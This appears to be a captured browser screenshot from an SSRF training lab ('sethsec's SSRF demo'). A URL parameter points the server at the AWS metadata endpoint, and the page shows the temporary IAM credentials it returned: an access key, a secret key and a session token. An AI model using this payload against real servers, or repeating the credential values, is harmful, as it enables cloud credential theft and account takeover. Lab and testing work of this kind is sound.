 Not Secure http://44.196.59.203/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ec2-role-cgidm88rwky0ns
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Welcome to sethsec's SSRF demo.
I am an application. I want to be useful, so I requested: http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ec2-role-
cgidm88rwky0ns for you
{ "Code" : "Success", "LastUpdated" : "2026-02-10T11:27:36Z", "Type" : "AWS-HMAC", "AccessKeyId" : "ASIA2J2UED66XDBF6FOV", "SecretAccessKey" : "deSRQL/qpkEhBdYGV1pWsAaxMu3wulnFpxHRPt7q", "Token" :
"IQoJb3JpZ2luX2VjENz//////////wEaCXVzLWVhc3QtMSJHMEUCIDbMohn5IMM/NYYkWPM8IcJkZJedcUpPDIcEAvskIH81AiEAtEstFVEvOyxWwe59Glumz66dCbCBEJaZLxe83yc4x7QqxAUIpf//////////
ARAAGgw3MDgzMDkxNjM5NjUiDGDQPkfgra4+GCXEdiqYBSOS4hyCI7OL0NvMRIgDadV6HZuXApk/lHOHmde9sWV7du6rWMMSaDczCy/nG4DVH9sksO3milbcADTDHPf+2C3lM3Lz8txLLzXU8lzBCtJzf0lqHoAQxob/
JoujfRvlRInY7j114sFc7P2z0PKHKBArx5CZxnlTo5G0RTluLgTOGPBsirkHYeYqkfcLFKiSXsDVzmRsbPhXlBfjC5l2TYXlOA7Gp5H0iSgoo6dnRIITOMb0rB7bXgs4NTjQWAsmYnrYLE4cF+vwAynPYPvGf1RkzasaYNV1JB7JShGA/
PQNXb36a4O1+WFVKtFxPXyamqJABGMQ/rxp1niYrNNOrwsVjYYcvhYN94OkRpXAyMeUy1INKk3N/
yBLJau8sg2fiqHpi7vDDAMFAxclbpo7Gt3Lg5yHoq6WC1Wupk4YKJEtC6LiwBiIHc4RVTiOW2b9kKDHgyOVINyt5FmZqakNuvlYjiJTzRnz3eX4Mr6VO7JeIXmj+SInYD5qXpSA0xfOMILOaoE+qnLF6fm7AkltJAB1+G2MefmrHi5uoX5
rvdlaY+N4b/yEQQGK9SqDlxLDspt6zLbYVj03yPveSMu0DM+mK4zdpptkgPeO6JZ9RGU8WBUmTcg6PmZ/63iIvC/plv7caTc84Qo/qK/KA7RnHBMbJzK/
EC8bLazVcHHxUU1upCb97N2xeZLEy29d2O52aFtgo5HqwJHfMQjN7Ebewk0trgMZz6RnEsP/X9ZzRosWGbjzY3VGTO9c+EwpKyszAY6sQES5jNfyH/MaIE/
Pkm7lPCEmjhCiUHhya1Se+8DqPCc2Cv9qeXJv+Ae+5K7YfGOSTnUaE2RL5KXakIz0B7qKPIPrLQRqI8dGlty0wOzDwXvmqkTojSvJXp/
cM5JQ4r2zkpv3rPSntI1hou9pSmhC2EnL3p+vauknHTsjlAy1j9rguD/4ZoEi9W1KJlyPAkMLLR1+xNGvXEv3MOYDLZJ04ZodbYmB5NclgRy2L+stwZ4A8I=", "Expiration" : "2026-02-10T17:36:53Z" }